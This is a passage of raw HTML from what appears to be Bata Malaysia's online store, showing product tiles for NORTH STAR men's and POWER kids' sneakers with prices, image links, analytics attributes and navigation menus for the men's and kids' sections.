        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768942946420/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
